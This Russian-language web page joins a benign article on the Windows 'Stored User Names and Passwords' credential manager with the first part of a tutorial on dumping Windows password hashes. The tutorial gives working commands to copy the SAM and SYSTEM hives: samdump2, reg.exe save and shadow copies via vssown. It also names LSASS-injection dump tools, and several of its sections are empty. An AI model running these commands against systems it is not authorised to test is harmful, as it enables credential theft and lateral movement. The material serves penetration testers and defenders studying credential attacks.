- Механизм хранения имен пользователей и паролей
- Преимущества Stored User Names and Passwords
- Принцип действия Stored User Names and Passwords
- Доступ к диалоговому окну Stored User Names and Passwords.
- Эффективное получение хеша паролей в Windows. Часть 1
- Физический доступ
- Обход приглашения на ввод пароля
- Сброс пароля
- Использование пост-эксплойтов
- Методы, основанные на унаследованных возможностях Windows
- Метод, использующий теневое копирование томов
- Методы, основанные на внедрении в память процессов
Механизм хранения имен пользователей и паролей
В Windows Vista, Windows XP, Windows Server 2008 и Windows Server 2003 существует встроенный механизм, который автоматически управляет именами пользователей и паролями, необходимыми для доступа к ресурсам, требующим учетных данных, отличных от входных учетных данных пользователей. Этот компонент называется Stored User Names and Passwords. В статье рассказывается о его принципах действия и преимуществах. Кроме того, речь пойдет о ручном управлении учетными данными.
Пользователям бывает трудно запоминать многочисленные имена и пароли для доступа к различным ресурсам. Существует немало программ независимых производителей для управления учетными данными, но в Windows Vista, Windows XP, Windows Server 2008 и Windows Server 2003 предусмотрена встроенная функция для автоматического управления именами пользователей и паролями для доступа к ресурсам, требующим учетных данных, отличных от обычных данных регистрации в Windows. Этот компонент называется Stored User Names and Passwords.
С помощью Stored User Names and Passwords можно хранить учетные данные для локальной сети и ресурсов Internet. Типы учетных данных, создаваемые, управляемые и применяемые с использованием компонента:
- имена пользователя и пароли;
- сертификаты X.509 (например, для смарт-карт);
- паспорта (например, паспорта .NET).
Пользователям Windows XP Home Edition необходимо помнить, что в этой версии XP хранятся только паспортные учетные данные и имена пользователя и пароли RAS/VPN.
Рассмотрим преимущества компонента Stored User Names and Passwords, принцип его действия и возможности ручного управления учетными данными.
Преимущества Stored User Names and Passwords
При регистрации в системе локально или при регистрации в домене пользователи должны предоставить имя и пароль. После регистрации эти учетные данные становятся контекстом безопасности по умолчанию для доступа к другим ресурсам в локальной сети, удаленной сети и/или Internet. Но иногда учетных данных бывает недостаточно для доступа ко всем необходимым пользователю ресурсам. Например, дополнительные учетные данные требуются для доступа к Web-узлам с проверкой подлинности или доменам, с которыми нет доверительных отношений. Если таких ресурсов много, пользователям нужно вводить целый ряд различных учетных данных.
Разнообразные учетные данные могут потребоваться и администраторам: например, регистрация в сети с обычными учетными данными Windows и использование административных прав для выполнения определенных задач на удаленных серверах.
Необходимость помнить многочисленные комбинации имен пользователей и паролей приводит к неправильному использованию паролей, в том числе слабым паролям, одинаковым паролям для всех ресурсов и записи паролей где бы то ни было. Таких ошибок можно избежать благодаря компоненту Stored User Names and Passwords, который позволяет безопасно хранить многие учетные данные и управлять ими. Пользователям предоставляется единая процедура регистрации, так как они регистрируются только на своих компьютерах и в своих доменах. Поскольку пользователям не приходится запоминать пароли, они, скорее всего, выберут сложные пароли, что существенно повысит общую безопасность.
Учетные данные хранятся в защищенной части профиля пользователя, где они недоступны для других пользователей. Если пользователь располагает единственным профилем в масштабах всей компании (перемещаемый профиль), сохраненные имена пользователя и пароли запоминаются всегда при его регистрации в сети. Это дополнительно расширяет функциональность компонента при сохранении приемлемого уровня безопасности.
Принцип действия Stored User Names and Passwords
При попытке обратиться к Web-узлу или сетевому ресурсу, недоступному с обычными учетными данными, пользователь получает запрос об имени и пароле. Если флажок Remember my password установлен, введенная информация запоминается в профиле пользователя. В следующий раз, когда пользователь подключается к этому ресурсу, проверка подлинности выполняется автоматически на основе сохраненных учетных данных.
Каждый раз, когда пользователь устанавливает флажок Remember my password, учетные данные сохраняются в наиболее общей форме. Например, если флажок Remember my password установлен при доступе к определенному серверу в домене company.com, учетные данные сохраняются под *.company.com. Если пользователь вновь устанавливает флажок Remember my password при обращении к другому серверу в том же домене, ранее сохраненные данные не перезаписываются, а новые учетные данные сохраняются с более конкретной информацией, например server1.company.com. В силу такого подхода нельзя сохранить более одного имени пользователя и пароля для конкретной процедуры регистрации, и это несколько ограничивает возможности компонента Stored User Names and Passwords.
Если сохранено несколько наборов учетных данных, Windows упорядочивает их от конкретных к более общим. Если пользователь пытается обратиться к ресурсу, недоступному с его текущими учетными данными, пакет проверки подлинности ищет в репозитории Stored User Names and Passwords наиболее точный набор учетных данных, подходящий для ресурса. Если он обнаружен, пакет проверки подлинности использует его, не запрашивая дополнительных данных. Если нет, пользователь получает приглашение ввести имя и пароль.
Учетные данные
В дополнение к автоматическому созданию и хранению учетных данных при установке флажка Remember my password, можно вручную создать учетные данные для конкретного ресурса. Учетные данные, подготовленные вручную, обрабатываются операционной системой так же, как созданные автоматически.
Vista, XP, Server 2008 и Windows 2003 предоставляют простой и интуитивно понятный интерфейс для создания учетных данных вручную. Можно просматривать, изменять и удалять существующие учетные данные. Кроме того, в Vista и Server 2008 предусмотрена полезная возможность архивации и восстановления наборов учетных данных. На экране 1 показан интерфейс Vista — диалоговое окно Stored User Names and Passwords. Ниже описано, как использовать диалоговое окно Stored User Names and Passwords в XP и Vista. Процессы здесь те же, что и в соответствующих серверных операционных системах.
Доступ к диалоговому окну Stored User Names and Passwords.
В XP доступ к диалоговому окну Stored User Names and Passwords слегка различается в зависимости от того, находится компьютер в рабочей группе или в домене. Если компьютер в рабочей группе, нужно открыть утилиту User Accounts панели управления, выбрать текущего зарегистрированного пользователя, а затем щелкнуть Manage my network passwords в области Related tasks. Существует возможность управлять учетными данными текущего зарегистрированного пользователя. Если компьютер в домене, откройте утилиту User Accounts панели управления, щелкните вкладку Advanced, а затем кнопку Manage Passwords.
В Windows Vista доступ к диалоговому окну выполняется одинаково, независимо от местонахождения компьютера в рабочей группе или домене. Откройте утилиту User Accounts панели управления, щелкните заголовок User Accounts, а затем Manage my network passwords в области Tasks.
В Vista и XP к утилите User Accounts можно обратиться напрямую, открыв окно Run и запустив команду
В открывшемся окне укажите вкладку Advanced, а затем нажмите кнопку Manage Passwords. Если нужно получить доступ к учетным данным текущего зарегистрированного пользователя, выполните команду
В результате напрямую открывается диалоговое окно Stored User Names and Passwords. В нем можно добавлять, изменять, удалять, архивировать и восстанавливать наборы учетных данных.
Добавление набора учетных данных. Чтобы вручную добавить набор учетных данных для ресурса, следует щелкнуть кнопку Add для вызова диалогового окна Stored User Names and Passwords, показанного на экране 2.
В поле Log on to введите имя ресурса. Можно использовать различные форматы, в том числе имена узлов (например, server1), полные доменные имена (например, server1.domainX.com) и даже подстановочные символы (например, *.domainX.com). Но помните, что, если для одного ресурса может применяться несколько наборов учетных данных, компонент Stored User Names and Passwords всегда использует наиболее специфичное имя ресурса.
В поле User name следует ввести имя пользователя в одном из следующих форматов:
- Домен\Имя пользователя (например, DomainX\User1);
- Компьютер\Имя пользователя (например, Computer1\User1);
- Имя пользователя\Компьютер (например, User1\Computer1);
- Workgroup\Username (например, Sales\User2);
- Имя пользователя\Рабочая группа (например, User2\Sales);
- Основное имя пользователя (UPN, например, User1@domainX.com).
В поле Password введите пароль. Наконец, укажите, применимы ли учетные данные для проверки подлинности при регистрации в Windows, на Web-узле или в программе.
Изменение набора учетных данных. Чтобы изменить существующий набор учетных данных, выберите ресурс из списка в диалоговом окне Stored User Names and Passwords, а затем выберите команду Edit (в Vista) или Properties (в XP). Изменять можно только имя пользователя и пароль.
Удаление набора учетных данных. Для удаления существующего набора учетных данных выберите ресурс из списка в диалоговом окне Stored User Names and Passwords и щелкните Remove.
Архивация и восстановление наборов учетных данных (только в Vista и Server 2008). Автоматическое сохранение учетных данных полезно, но их потеря может привести к неприятным последствиям. В Vista и Server 2008 можно архивировать и восстанавливать наборы учетных данных с помощью мастера архивации и восстановления. В целях безопасности процессы архивации и восстановления автоматизировать нельзя. Единственный способ архивировать и восстановить наборы учетных данных — сделать это вручную.
Для архивации в Vista нажмите кнопку Back up в диалоговом окне Stored User Names and Passwords. В диалоговом окне, показанном на экране 3, перейдите в место, где нужно сохранить архивный файл, и введите имя, которое будет ему присвоено.
Все наборы учетных данных хранятся в одном файле .crd, зашифрованном с помощью алгоритма Advanced Encryption Standard (AES). После того как будет указано место и имя файла, пользователь должен нажать клавиши Ctrl+Alt+Del, чтобы переключить Vista в безопасный режим. Затем выдается приглашение ввести новый пароль для защиты учетных данных. Пароль должен быть надежным (содержать буквы верхнего и нижнего регистров, цифры и специальные символы). После ввода и подтверждения пароля учетные данные сохраняются в указанном месте с указанным именем файла.
Если нужно восстановить ранее сохраненные учетные данные, щелкните кнопку Restore в окне Stored User Names and Passwords. Перейдите к местоположению файла .crd и введите пароль. Помните, что восстановленные наборы учетных данных из архивного файла заменяют любые существующие наборы учетных данных в компьютере.
Защита учетных данных
Хранить несколько наборов учетных данных в одном месте удобно, но опасно. Хотя учетные данные хранятся в зашифрованном формате в диспетчере учетных записей (SAM) и профиле пользователя, злоумышленники могут взломать пароли, если получат физический доступ к файлам профиля пользователя.
Для максимально надежной защиты учетных данных важно применить все меры безопасности. Перечислим некоторые из них.
- Защита пользователями компьютеров, оставленных без присмотра. Например, пользователи должны завершить сеанс или блокировать компьютеры, прежде чем покинуть их на длительное время. Для защиты компьютеров, оставленных без присмотра на короткое время, нужно установить хранители экрана с паролем.
- Защита ноутбуков с использованием BitLocker или аналогичной программы шифрования. Таким образом, данные будут защищены в случае потери или кражи компьютера.
- Использование надежного пароля для обычной процедуры регистрации в Windows и регулярная смена этого пароля. В домене лучше всего использовать групповую политику для принудительного изменения пароля.
- Для особо важных ресурсов можно отключить компонент Stored User Names and Passwords.
Удобный инструмент
Компонент Stored User Names and Passwords — удобный инструмент для пользователей, работающих со многими учетными данными для доступа к различным ресурсам сети и Internet. Он обеспечивает единую процедуру входа. Хотя хранилище учетных данных зашифровано, важно надежно защитить рабочие станции с сохраненными учетными данными.
Дамир Диздаревич — Менеджер учебного центра Logosoft в Сараево (Босния). Имеет сертификаты MCSE, MCTS, MCITP и MCT. Специализируется на безопасности Windows Server.
Эффективное получение хеша паролей в Windows. Часть 1
Менеджер учетных записей безопасности (Security Accounts Manager — SAM) – это файл реестра в Windows, начиная с Windows NT вплоть до самых последних версий Windows 7.

Слегка измененное определение из Википедии:
Менеджер учетных записей безопасности (Security Accounts Manager — SAM) – это файл реестра в Windows, начиная с Windows NT вплоть до самых последних версий Windows 7. В SAM хранятся хешированные пароли пользователей (в формате LM-хеш или NTLM-хеш). Благодаря тому, что хеш-функция однонаправленная, пароли находятся в относительной безопасности.
Вообще, получение хеша паролей пользователей операционной системы, как правило, один из первых шагов, ведущий к компрометации системы в дальнейшем. Доступ к хешированным паролям дает “зеленый свет” различным атакам, к примеру: использование хеша для SMB-аутентификации в других системах с тем же паролем, анализ парольной политики и распознавание структуры пароля, взлом пароля и.т.п.
Способов получения хешированных паролей из SAM множество, и выбор конкретного способа будет зависеть от того, каким именно доступом к компьютеру жертвы вы обладаете.
Физический доступ
Вышеназванные утилиты, как правило, поставляются со многими дистрибутивами GNU/Linux. Перед получением дампа хешей убедитесь, что вы располагаете этими утилитами.
# bkhive
bkhive 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
bkhive systemhive keyfile
# samdump2
samdump2 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
samdump2 samhive keyfile
Пример получения хешей SAM из Windows-раздела /dev/sda1:
# mkdir -p /mnt/sda1
# mount /dev/sda1 /mnt/sda1
# bkhive /mnt/sda1/Windows/System32/config/SYSTEM /tmp/saved syskey.txt
# samdump2 /mnt/sda1/Windows/System32/config/SAM /tmp/saved-syskey.txt > /tmp/hashes.txt
Если же bkhive и samdump2 у вас нет, то можно скопировать SYSTEM и SAM файлы из /mnt/sda1/Windows/System32/config себе на флешку, а затем импортировать файлы с флешки в любую утилиту, позволяющую извлечь хеши SAM: например, Cain & Abel, creddump,mimikatz и.т.п.
Обход приглашения на ввод пароля
Сброс пароля
Использование пост-эксплойтов
C:\>psexec.exe -i -s cmd.exe
Есть и другие способы повышения привилегии, но их описание останется вне рамок этого поста.
Методы, основанные на унаследованных возможностях Windows
Также стоит упомянуть утилиту regback.exe из пакета Windows 2000 Resource Kit Tools. Утилита слегка упрощает процесс, так как сливаются только нужные файлы:
C:\>regback.exe C:\backtemp\SAM machine sam
C:\>regback.exe C:\backtemp\SYSTEM machine system
Если regback.exe не срабатывает, то на системах Windows XP и выше можно воспользоваться утилитами regedit.exe и reg.exe:
C:\>reg.exe save HKLM\SAM sam
The operation completed successfully
C:\>reg.exe save HKLM\SYSTEM sys
The operation completed successfully
- Выполнить regedit.exe в Start/Run.
- Открыть ветку Computer\HKEY_LOCAL_MACHINE, правой кнопкой мыши щелкнуть по секции SAM и выбрать “Export” (“Экспортировать”).
- Установить значение параметра “Save as type” (“Тип файла”) в “Registry Hive Files” (“Файлы кустов реестра”).
- Проделать то же самое для куста SYSTEM.
И, наконец, еще один способ: файлы SAM и SYSTEM можно достать из каталога C:\Windows\repair. Но существует вероятность, что в каталоге содержаться устаревшие копии нужных файлов, информация о пользователях в которых неактуальна.
Метод, использующий теневое копирование томов
Для выполнения метода, вы можете воспользоваться cкриптом vssown, который дает возможность управлять теневым копированием.
Список теневых копий:
C:\>cscript vssown.vbs /list
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
Как и ожидалось, сначала никаких теневых копий нет.
Проверим статус службы теневого копирования (VSS):
C:\>cscript vssown.vbs /status
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
C:\>cscript vssown.vbs /mode
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] VSS service set to ‘Manual’ start mode.
Если тип запуска службы “Вручную”, то нам нужно установить тип запуска в первоначальное состояние (“Остановлена”).
Создадим теневую копию:
C:\>cscript vssown.vbs /create
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Attempting to create a shadow copy.
Проверим, что теневая копия создалась:
C:\>cscript vssown.vbs /list
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] ID:
[*] Client accessible: True
[*] Count: 1
[*] Device object: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
[*] Differnetial: True
[*] Exposed locally: False
[*] Exposed name:
[*] Exposed remotely: False
[*] Hardware assisted: False
[*] Imported: False
[*] No auto release: True
[*] Not surfaced: False
[*] No writers: True
[*] Originating machine: LAPTOP
[*] Persistent: True
[*] Plex: False
[*] Provider ID:
[*] Service machine: LAPTOP
[*] Set ID: <018d7854-5a28-42ae-8b10-99138c37112f>
[*] State: 12
[*] Transportable: False
[*] Volume name: \\?\Volume<46f5ef63-8cca-11e0-88ac-806e6f6e6963>\
Обратите внимание на значение параметров Deviceobject и ID. Значение первого параметра понадобиться для осуществления следующего шага, а значение второго – для очистки.
Достанем следующие файлы из теневой копии:
C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM .C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM .
Таким образом, мы только что скопировали файлы SAM и SYSTEM из теневой копии в папку C:\root.
C:\>cscript vssown.vbs /delete
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Attempting to delete shadow copy with ID:
И, наконец, остановим службу теневого копирования:
C:\>cscript vssown.vbs /stop
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
[*] Signal sent to stop the VSS service.
Методы, основанные на внедрении в память процессов
Наиболее известным инструментом для получения хешей SAM, вероятно, является утилита fgdump – улучшенная версия pwdump6; обе утилиты разработаны командой foofus. Основное преимущество fgdump над pwdump заключается в возможности работать на системах Windows Vista и выше. Хотя пару раз я видел, как падали обе утилиты. Среди более стабильных и надежных инструментов можно выделить pwdump7 от Андреса Тараско (Andres Tarasco) и gsecdump от TrueSec. Обе утилиты работают на всех версиях Windows, как 32- так и 64-битных. Нужно отметить, что с контроллеров домена слить хеши паролей с помощью утилиты pwdump7 не получится, так как эта утилита вместо внедрения в LSASS читает хеши SAM из реестра. Еще одна надежная и популярная утилита – это PWDumpX, разработанная Ридом Арвином (Reed Arvin), хотя работает PWDumpX только на 32х разрядных системах.
Ниже на скриншоте показан дамп информации из SAM, полученной утилитой gsecdump на Windows Server 2003 SP2 32-bit:
Дамп информации о локальных пользователях после внедрения кода в процесс LSASS
В Metasploit Framework также имеются собственные модули пост-эксплойта, встроенные команды и скрипты для Meterpreter, позволяющие получить хеши SAM. Подробнее о работе кода и о том, какие идеи лежат в его основе можно прочитать в этих постах.
Разумеется, существует и множество других инструментов и методов, и важно знать, какой именно метод подходит для конкретной системы. Чтобы облегчить выбор, я создал сводную электронную таблицу, в которой перечислены нужные утилиты, их возможности и принципы работы, и, что самое важное, возможные проблемы при использовании таких утилит.